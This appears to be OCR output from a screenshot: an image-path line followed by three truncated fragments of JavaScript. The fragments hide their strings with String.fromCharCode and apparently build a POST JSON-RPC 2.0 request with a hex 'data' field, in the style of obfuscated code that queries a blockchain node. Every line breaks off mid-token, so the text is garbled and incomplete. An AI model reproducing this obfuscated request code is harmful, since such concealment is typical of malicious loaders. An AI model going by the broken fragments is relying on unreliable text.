
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,5